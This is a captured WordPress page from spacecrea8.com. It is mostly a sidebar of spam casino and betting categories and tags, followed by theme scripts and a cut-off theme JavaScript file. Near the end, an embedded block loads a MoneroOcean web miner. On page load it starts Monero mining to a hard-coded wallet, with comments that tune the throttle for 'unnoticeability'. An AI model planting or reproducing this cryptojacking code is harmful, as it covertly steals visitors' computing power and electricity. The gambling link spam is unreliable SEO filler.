	<li class="cat-item cat-item-269"><a href="https://spacecrea8.com/category/slottica-oficialni-stranky-zywo-gry-487/">Slottica Oficiální Stránky Żywo Gry &#8211; 680</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-349"><a href="https://spacecrea8.com/category/slottica-online-jednak-nie-235/">Slottica Online Jednak Nie &#8211; 257</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-312"><a href="https://spacecrea8.com/category/slottica-online-live-casino-software-844/">Slottica Online Live Casino Software &#8211; 336</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-348"><a href="https://spacecrea8.com/category/slottica-opinie-best-online-casino-payouts-699/">Slottica Opinie Best Online Casino Payouts &#8211; 993</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-380"><a href="https://spacecrea8.com/category/slottica-opinie-dla-wszystkich-968/">Slottica Opinie Dla Wszystkich &#8211; 365</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-384"><a href="https://spacecrea8.com/category/slottica-opinie-forum-fruits-graj-demo-15/">Slottica Opinie Forum Fruits Graj Demo &#8211; 874</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-395"><a href="https://spacecrea8.com/category/slottica-pl-promocoes-atraentes-854/">Slottica Pl Promoções Atraentes &#8211; 821</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-323"><a href="https://spacecrea8.com/category/slottica-pl-zarejestruj-sie-zaloguj-sie-668/">Slottica Pl Zarejestruj Się Zaloguj Się &#8211; 112</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-343"><a href="https://spacecrea8.com/category/slottica-quanto-tempo-demora-para-cair-na-conta-best-payout-online-casino-australia-503/">Slottica Quanto Tempo Demora Para Cair Na Conta Best Payout Online Casino Australia &#8211; 739</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-299"><a href="https://spacecrea8.com/category/slottica-recenze-aplikacje-i-odbierz-darmowy-94/">Slottica Recenze Aplikację I Odbierz Darmowy &#8211; 817</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-288"><a href="https://spacecrea8.com/category/slottica-recenze-best-payout-online-casino-real-money-798/">Slottica Recenze Best Payout Online Casino Real Money &#8211; 562</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-392"><a href="https://spacecrea8.com/category/slottica-serios-ganhar-dinheiro-130/">Slottica Seriös Ganhar Dinheiro &#8211; 349</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-311"><a href="https://spacecrea8.com/category/slottica-sports-best-online-casino-canada-baccarat-418/">Slottica Sports Best Online Casino Canada Baccarat &#8211; 35</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-363"><a href="https://spacecrea8.com/category/slottica-telegram-warto-rowniez-553/">Slottica Telegram Warto Również &#8211; 966</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-341"><a href="https://spacecrea8.com/category/slottica-trustpilot-hazardowych-w-polsce-635/">Slottica Trustpilot Hazardowych W Polsce &#8211; 148</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-337"><a href="https://spacecrea8.com/category/slottica-withdrawal-raj-dla-493/">Slottica Withdrawal Raj Dla &#8211; 793</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-346"><a href="https://spacecrea8.com/category/slottica-wyplata-opinie-gry-na-zywo-586/">Slottica Wyplata Opinie Gry Na Żywo &#8211; 411</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-371"><a href="https://spacecrea8.com/category/slottica-wyplata-wejdz-do-eswiata-359/">Slottica Wyplata Wejdź Do Świata &#8211; 888</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-281"><a href="https://spacecrea8.com/category/slottica-yasal-mi-casino-demo-slot-games-53/">Slottica Yasal Mi Casino Demo Slot Games &#8211; 347</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-340"><a href="https://spacecrea8.com/category/slottica-com-gry-online-w-kasynie-450/">Slottica. Com Gry Online W Kasynie &#8211; 46</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-356"><a href="https://spacecrea8.com/category/slottica-de-jak-i-stalych-840/">Slottica. De Jak I Stałych &#8211; 662</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-1277"><a href="https://spacecrea8.com/category/solana-transaction-fee-244/">Solana Transaction Fee 244</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-1267"><a href="https://spacecrea8.com/category/spin-bizzo-casino-851/">Spin Bizzo Casino 851</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-795"><a href="https://spacecrea8.com/category/sportaza-italia-680/">Sportaza Italia 680</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-574"><a href="https://spacecrea8.com/category/sportsbet-app-287/">Sportsbet App 287</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1081"><a href="https://spacecrea8.com/category/starcasino-online-330/">Starcasino Online 330</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-447"><a href="https://spacecrea8.com/category/sugar-rush/">sugar rush</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-50"><a href="https://spacecrea8.com/category/sweet-bonanza/">sweet bonanza</a> <span class="count">[5]</span>
</li>
	<li class="cat-item cat-item-267"><a href="https://spacecrea8.com/category/sweet-bonanza-tr/">sweet bonanza TR</a> <span class="count">[2]</span>
</li>
	<li class="cat-item cat-item-551"><a href="https://spacecrea8.com/category/tala-888-474/">Tala 888 474</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1064"><a href="https://spacecrea8.com/category/tala-888-casino-register-746/">Tala 888 Casino Register 746</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-898"><a href="https://spacecrea8.com/category/tala888-app-download-244/">Tala888 App Download 244</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1111"><a href="https://spacecrea8.com/category/tala888-free-100-84/">Tala888 Free 100 84</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1393"><a href="https://spacecrea8.com/category/test/">test</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-279"><a href="https://spacecrea8.com/category/the-twelve-best-hotels-amp-places-to-keep-in-phnom-penh-cambodia-phnom-penh-hotels-596/">The Twelve Best Hotels &amp; Places To Keep In Phnom Penh, Cambodia Phnom Penh Hotels &#8211; 764</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-1295"><a href="https://spacecrea8.com/category/ton-usdt-8/">Ton Usdt 8</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1"><a href="https://spacecrea8.com/category/uncategorized/">Uncategorized</a> <span class="count">[1,181]</span>
</li>
	<li class="cat-item cat-item-1131"><a href="https://spacecrea8.com/category/vai-de-beth-422/">Vai De Beth 422</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-813"><a href="https://spacecrea8.com/category/vegas11-app-978/">Vegas11 App 978</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1189"><a href="https://spacecrea8.com/category/vegasino-app-110/">Vegasino App 110</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-809"><a href="https://spacecrea8.com/category/vegasino-app-928/">Vegasino App 928</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-275"><a href="https://spacecrea8.com/category/verde-casino-hungary/">verde casino hungary</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-573"><a href="https://spacecrea8.com/category/verde-casino-poland/">verde casino poland</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1283"><a href="https://spacecrea8.com/category/verde-casino-romania/">verde casino romania</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-403"><a href="https://spacecrea8.com/category/vovan-casino/">Vovan Casino</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-100"><a href="https://spacecrea8.com/category/vulkan-vegas-casino-de/">Vulkan Vegas Casino DE</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-95"><a href="https://spacecrea8.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a> <span class="count">[6]</span>
</li>
	<li class="cat-item cat-item-612"><a href="https://spacecrea8.com/category/washing-car-service-69/">Washing Car Service 69</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1209"><a href="https://spacecrea8.com/category/winspark-50-giri-gratis-228/">Winspark 50 Giri Gratis 228</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-528"><a href="https://spacecrea8.com/category/winspark-7-euro-242/">Winspark 7 Euro 242</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1359"><a href="https://spacecrea8.com/category/www-3dyazicivetasarimmerkezi-com-2000/">www.3dyazicivetasarimmerkezi.com 2000</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1385"><a href="https://spacecrea8.com/category/xn-7sb3aca9ahcif-xn-p1ai-2000/">xn&#8212;-7sb3aca9ahcif.xn--p1ai 2000</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1367"><a href="https://spacecrea8.com/category/yogin-ru-500/">yogin.ru 500</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1361"><a href="https://spacecrea8.com/category/yooper-michigan-com-2000/">yooper-michigan.com 2000</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-536"><a href="https://spacecrea8.com/category/zet-casino-canada-155/">Zet Casino Canada 155</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1149"><a href="https://spacecrea8.com/category/zet-casino-promo-code-326/">Zet Casino Promo Code 326</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-826"><a href="https://spacecrea8.com/category/zet-casino-review-724/">Zet Casino Review 724</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-1138"><a href="https://spacecrea8.com/category/zetcasino-759/">Zetcasino 759</a> <span class="count">[3]</span>
</li>
	<li class="cat-item cat-item-379"><a href="https://spacecrea8.com/category/igra-aviator-ctavka-klaccicheckix-clotov-247/">Игра Aviator Ставка Классических Слотов &#8211; 646</a> <span class="count">[4]</span>
</li>
	<li class="cat-item cat-item-53"><a href="https://spacecrea8.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-209"><a href="https://spacecrea8.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a> <span class="count">[1]</span>
</li>
	<li class="cat-item cat-item-1363"><a href="https://spacecrea8.com/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a> <span class="count">[2]</span>
</li>
			</ul>

			</section><section id="recent_news-1" class="widget widget_recent_news"><h6 class="widget-title">Recent Posts</h6>            <ul class="recent-news clearfix">
                                                <li class="clearfix"> 
                                        <div class="entry-header">
                        <h6>
                            <a href="https://spacecrea8.com/2025/12/05/the-increase-of-nft-online-casinos-a-digital-transformation-in-betting/">The Increase of NFT Online Casinos: A Digital Transformation in Betting</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">December 5, 2025</span>
                        </span>
                                            </div>
                </li>
                                                <li class="clearfix"> 
                                        <div class="entry-header">
                        <h6>
                            <a href="https://spacecrea8.com/2025/12/05/kak-lichnye-stimuly-opredeljajut-povedenie/">Как личные стимулы определяют поведение</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">December 5, 2025</span>
                        </span>
                                            </div>
                </li>
                                                <li class="clearfix"> 
                                        <div class="entry-header">
                        <h6>
                            <a href="https://spacecrea8.com/2025/12/05/forge-your-fortune-strategize-with-a-drop-boss/">Forge Your Fortune Strategize with a drop boss game and claim colossal prizes.</a>
                        </h6>
                                                <span class="post-on">
                            <span class="entry-date">December 5, 2025</span>
                        </span>
                                            </div>
                </li>
                            </ul>

    </section><section id="tag_cloud-1" class="widget widget_tag_cloud"><h6 class="widget-title">Tags</h6><div class="tagcloud"><a href="https://spacecrea8.com/tag/1win/" class="tag-cloud-link tag-link-78 tag-link-position-1" style="font-size: 8.4761904761905pt;" aria-label="1win (9 items)">1win</a>
<a href="https://spacecrea8.com/tag/1win-az/" class="tag-cloud-link tag-link-79 tag-link-position-2" style="font-size: 8.4761904761905pt;" aria-label="1win AZ (9 items)">1win AZ</a>
<a href="https://spacecrea8.com/tag/20-bet/" class="tag-cloud-link tag-link-460 tag-link-position-3" style="font-size: 11.52380952381pt;" aria-label="20 bet (20 items)">20 bet</a>
<a href="https://spacecrea8.com/tag/20-bet-casino/" class="tag-cloud-link tag-link-493 tag-link-position-4" style="font-size: 11.333333333333pt;" aria-label="20 bet casino (19 items)">20 bet casino</a>
<a href="https://spacecrea8.com/tag/20bet-bonus/" class="tag-cloud-link tag-link-473 tag-link-position-5" style="font-size: 11.142857142857pt;" aria-label="20bet bonus (18 items)">20bet bonus</a>
<a href="https://spacecrea8.com/tag/20bet-casino/" class="tag-cloud-link tag-link-494 tag-link-position-6" style="font-size: 10.666666666667pt;" aria-label="20bet casino (16 items)">20bet casino</a>
<a href="https://spacecrea8.com/tag/20bet-casino-logowanie/" class="tag-cloud-link tag-link-459 tag-link-position-7" style="font-size: 11.904761904762pt;" aria-label="20bet casino logowanie (22 items)">20bet casino logowanie</a>
<a href="https://spacecrea8.com/tag/20bet-kasyno/" class="tag-cloud-link tag-link-550 tag-link-position-8" style="font-size: 11.142857142857pt;" aria-label="20bet kasyno (18 items)">20bet kasyno</a>
<a href="https://spacecrea8.com/tag/20bet-login/" class="tag-cloud-link tag-link-471 tag-link-position-9" style="font-size: 11.52380952381pt;" aria-label="20bet login (20 items)">20bet login</a>
<a href="https://spacecrea8.com/tag/20bet-logowanie/" class="tag-cloud-link tag-link-472 tag-link-position-10" style="font-size: 12.380952380952pt;" aria-label="20bet logowanie (25 items)">20bet logowanie</a>
<a href="https://spacecrea8.com/tag/20bet-pl/" class="tag-cloud-link tag-link-499 tag-link-position-11" style="font-size: 11.904761904762pt;" aria-label="20bet pl (22 items)">20bet pl</a>
<a href="https://spacecrea8.com/tag/ancor/" class="tag-cloud-link tag-link-197 tag-link-position-12" style="font-size: 8pt;" aria-label="ancor (8 items)">ancor</a>
<a href="https://spacecrea8.com/tag/aviator/" class="tag-cloud-link tag-link-263 tag-link-position-13" style="font-size: 11.333333333333pt;" aria-label="aviator (19 items)">aviator</a>
<a href="https://spacecrea8.com/tag/aviator-kz/" class="tag-cloud-link tag-link-264 tag-link-position-14" style="font-size: 11.333333333333pt;" aria-label="aviator KZ (19 items)">aviator KZ</a>
<a href="https://spacecrea8.com/tag/bdm-bet/" class="tag-cloud-link tag-link-567 tag-link-position-15" style="font-size: 9.5238095238095pt;" aria-label="bdm bet (12 items)">bdm bet</a>
<a href="https://spacecrea8.com/tag/bdmbet-avis/" class="tag-cloud-link tag-link-572 tag-link-position-16" style="font-size: 9.2380952380952pt;" aria-label="bdmbet avis (11 items)">bdmbet avis</a>
<a href="https://spacecrea8.com/tag/bet20-casino/" class="tag-cloud-link tag-link-662 tag-link-position-17" style="font-size: 10.380952380952pt;" aria-label="bet20 casino (15 items)">bet20 casino</a>
<a href="https://spacecrea8.com/tag/betonred-bonus/" class="tag-cloud-link tag-link-667 tag-link-position-18" style="font-size: 8.4761904761905pt;" aria-label="betonred bonus (9 items)">betonred bonus</a>
<a href="https://spacecrea8.com/tag/betonred-casino/" class="tag-cloud-link tag-link-666 tag-link-position-19" style="font-size: 9.5238095238095pt;" aria-label="betonred casino (12 items)">betonred casino</a>
<a href="https://spacecrea8.com/tag/energycasino-kod-promocyjny/" class="tag-cloud-link tag-link-716 tag-link-position-20" style="font-size: 8.8571428571429pt;" aria-label="energycasino kod promocyjny (10 items)">energycasino kod promocyjny</a>
<a href="https://spacecrea8.com/tag/energykasyno/" class="tag-cloud-link tag-link-717 tag-link-position-21" style="font-size: 9.2380952380952pt;" aria-label="energykasyno (11 items)">energykasyno</a>
<a href="https://spacecrea8.com/tag/fortunetiger/" class="tag-cloud-link tag-link-382 tag-link-position-22" style="font-size: 8.4761904761905pt;" aria-label="fortunetiger (9 items)">fortunetiger</a>
<a href="https://spacecrea8.com/tag/fortunetiger-br/" class="tag-cloud-link tag-link-383 tag-link-position-23" style="font-size: 8.4761904761905pt;" aria-label="fortunetiger BR (9 items)">fortunetiger BR</a>
<a href="https://spacecrea8.com/tag/galactic-wins/" class="tag-cloud-link tag-link-729 tag-link-position-24" style="font-size: 8.4761904761905pt;" aria-label="galactic wins (9 items)">galactic wins</a>
<a href="https://spacecrea8.com/tag/kudos-app/" class="tag-cloud-link tag-link-685 tag-link-position-25" style="font-size: 8pt;" aria-label="kudos app (8 items)">kudos app</a>
<a href="https://spacecrea8.com/tag/kudos-casino-bonus-codes/" class="tag-cloud-link tag-link-545 tag-link-position-26" style="font-size: 10.190476190476pt;" aria-label="kudos casino bonus codes (14 items)">kudos casino bonus codes</a>
<a href="https://spacecrea8.com/tag/kudos-casino-no-deposit-bonus/" class="tag-cloud-link tag-link-546 tag-link-position-27" style="font-size: 9.2380952380952pt;" aria-label="kudos casino no deposit bonus (11 items)">kudos casino no deposit bonus</a>
<a href="https://spacecrea8.com/tag/kudos-no-deposit-bonus/" class="tag-cloud-link tag-link-449 tag-link-position-28" style="font-size: 8.4761904761905pt;" aria-label="kudos no deposit bonus (9 items)">kudos no deposit bonus</a>
<a href="https://spacecrea8.com/tag/kudos-rewards/" class="tag-cloud-link tag-link-451 tag-link-position-29" style="font-size: 9.2380952380952pt;" aria-label="kudos rewards (11 items)">kudos rewards</a>
<a href="https://spacecrea8.com/tag/london/" class="tag-cloud-link tag-link-254 tag-link-position-30" style="font-size: 11.52380952381pt;" aria-label="London (20 items)">London</a>
<a href="https://spacecrea8.com/tag/london-uz/" class="tag-cloud-link tag-link-255 tag-link-position-31" style="font-size: 11.52380952381pt;" aria-label="London UZ (20 items)">London UZ</a>
<a href="https://spacecrea8.com/tag/mostbet/" class="tag-cloud-link tag-link-76 tag-link-position-32" style="font-size: 22pt;" aria-label="mostbet (261 items)">mostbet</a>
<a href="https://spacecrea8.com/tag/mostbet-uz/" class="tag-cloud-link tag-link-77 tag-link-position-33" style="font-size: 21.904761904762pt;" aria-label="mostbet UZ (254 items)">mostbet UZ</a>
<a href="https://spacecrea8.com/tag/ozwincasino/" class="tag-cloud-link tag-link-246 tag-link-position-34" style="font-size: 11.142857142857pt;" aria-label="ozwincasino (18 items)">ozwincasino</a>
<a href="https://spacecrea8.com/tag/ozwincasino-au/" class="tag-cloud-link tag-link-247 tag-link-position-35" style="font-size: 11.142857142857pt;" aria-label="ozwincasino AU (18 items)">ozwincasino AU</a>
<a href="https://spacecrea8.com/tag/pipi/" class="tag-cloud-link tag-link-202 tag-link-position-36" style="font-size: 8pt;" aria-label="pipi (8 items)">pipi</a>
<a href="https://spacecrea8.com/tag/playcroco-mobile-casino/" class="tag-cloud-link tag-link-1022 tag-link-position-37" style="font-size: 8pt;" aria-label="playcroco mobile casino (8 items)">playcroco mobile casino</a>
<a href="https://spacecrea8.com/tag/queen-777-casino/" class="tag-cloud-link tag-link-502 tag-link-position-38" style="font-size: 8pt;" aria-label="queen 777 casino (8 items)">queen 777 casino</a>
<a href="https://spacecrea8.com/tag/slottica/" class="tag-cloud-link tag-link-243 tag-link-position-39" style="font-size: 20.571428571429pt;" aria-label="slottica (187 items)">slottica</a>
<a href="https://spacecrea8.com/tag/slottica-br/" class="tag-cloud-link tag-link-244 tag-link-position-40" style="font-size: 10.666666666667pt;" aria-label="slottica BR (16 items)">slottica BR</a>
<a href="https://spacecrea8.com/tag/slottica-casino/" class="tag-cloud-link tag-link-491 tag-link-position-41" style="font-size: 9.9047619047619pt;" aria-label="slottica casino (13 items)">slottica casino</a>
<a href="https://spacecrea8.com/tag/slottica-casino-pl/" class="tag-cloud-link tag-link-445 tag-link-position-42" style="font-size: 8.4761904761905pt;" aria-label="slottica casino pl (9 items)">slottica casino pl</a>
<a href="https://spacecrea8.com/tag/slottica-kasyno/" class="tag-cloud-link tag-link-490 tag-link-position-43" style="font-size: 9.9047619047619pt;" aria-label="slottica kasyno (13 items)">slottica kasyno</a>
<a href="https://spacecrea8.com/tag/slottica-kontakt/" class="tag-cloud-link tag-link-444 tag-link-position-44" style="font-size: 10.666666666667pt;" aria-label="slottica kontakt (16 items)">slottica kontakt</a>
<a href="https://spacecrea8.com/tag/slottica-pl/" class="tag-cloud-link tag-link-270 tag-link-position-45" style="font-size: 20.380952380952pt;" aria-label="slottica PL (175 items)">slottica PL</a></div>
</section><section id="media_image-1" class="widget widget_media_image"><a href="http://wpdemo.archiwp.com/theratio/contacts/"><img class="image " src="http://wpdemo.archiwp.com/theratio/wp-content/uploads/sites/5/2020/03/widget-banner.jpg" alt="" width="270" height="330" decoding="async" loading="lazy" /></a></section></aside><!-- #secondary -->
			</div>
		</div>	
	</div>

	</div><!-- #content -->
	</div><!-- #page -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a id="back-to-top" href="#" class="show"><i class="ot-flaticon-left-arrow"></i></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='rs-plugin-settings-css' href='https://spacecrea8.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.17' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://spacecrea8.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/spacecrea8.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.17" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.17" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.3.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/spacecrea8.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.3.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.3.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.3.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_930ea0a39843cd98cb0940ffdefe0418","fragment_name":"wc_fragments_930ea0a39843cd98cb0940ffdefe0418","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.3.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/themes/theratio/js/royal_preloader.min.js?ver=1.0" id="theratio-royal-preloader-js"></script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/themes/theratio/js/swiper.min.js?ver=20180910" id="swiper-js"></script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/themes/theratio/js/mousewheel.min.js?ver=20180910" id="mousewheel-js"></script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/themes/theratio/js/lightgallery-all.min.js?ver=20180910" id="lightgallery-js"></script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/themes/theratio/js/jquery.isotope.min.js?ver=20190829" id="isotope-js"></script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/themes/theratio/js/easypiechart.min.js?ver=20190829" id="easypiechart-js"></script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/themes/theratio/js/jquery.countdown.min.js?ver=20180910" id="countdown-js"></script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/themes/theratio/js/before-after.js?ver=20180910" id="theratio-before-after-js"></script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/themes/theratio/js/elementor.js?ver=20180910" id="theratio-elementor-js"></script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/themes/theratio/js/elementor-header.js?ver=20200317" id="theratio-elementor-header-js"></script>
<script type="text/javascript" src="https://spacecrea8.com/wp-content/themes/theratio/js/scripts.js?ver=20200317" id="theratio-scripts-js"></script>
<script type="text/javascript" src="https://spacecrea8.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
<script type='text/javascript'>
document.tidioChatCode = "rzxa3cbsuufroot8ia7ksniqcyx8ri9b";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/rzxa3cbsuufroot8ia7ksniqcyx8ri9b.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://spacecrea8.com/wp-content/themes/theratio/js/myloadmore.js?ver=1768935627
body_size: 1532
content:
(function($) { "use strict"; function updateFilter() { $('.project_filters a').each(function() { var data_filter = this.getAttribute('data-filter'); var num = $(this) .closest('.project-filter-wrapper') .find('.project-item') .filter(data_filter).length; $(this) .find('.filter-count') .text( num ); if ( num != 0 && $(this).hasClass('empty') ) { $(this).removeClass('empty'); } }); } function loadmore(){ var btn = $(this), grid = $(this).parents('.project-filter-wrapper').find('.projects-grid'), offset = grid.find('.project-item').length, more = grid.data('load'), loaded = $(this).data('loaded'), loading = $(this).data('loading'), cat = $(this).data('category'), style = $(this).data('style'), count = grid.data('count'); $.ajax({ url : theratio_loadmore_params.ajaxurl, // AJAX handler data : { 'action': 'loadmore', // the parameter for admin-ajax.php 'ppp' : more, 'cat' : cat, 'offset': offset, 'style' : style, }, type : 'POST', beforeSend : function ( xhr ) { btn.text(loading).append('<i class="fas fa-sync-alt fa-spin"></i>'); // some type of preloader }, success : function( data ){ if( data ) { var items = $(data); btn.text(loaded); grid.append(items).isotope('appended', items); // insert new posts updateFilter(); if( grid.hasClass('img-popup') ){ if( grid.hasClass('style-6') ){ var all_links = document.querySelectorAll('h5 a.title-link'); for(var i=0; i<all_links.length; i++){ all_links[i].removeAttribute("href"); } } grid.data("lightGallery").destroy(true); grid.lightGallery({ selector: '.style-3 .projects-thumbnail, .style-4 .projects-thumbnail, .style-6 h5 a', share: false, pager: false, thumbnail: false }); } } else { btn.hide(); // if no data, HIDE the button as well } } }); offset += more; if( count <= offset ){ btn.fadeOut(1000); } return false; } var projectLoadmore = function ($scope, $) { $scope.find('.project-filter-wrapper').each(function () { var selector = $(this).find('.btn-loadmore'); selector.on('click', loadmore); }); }; var projectLoadmoreMetro = function ($scope, $) { $scope.find('.project-filter-wrapper').each(function () { var selector = 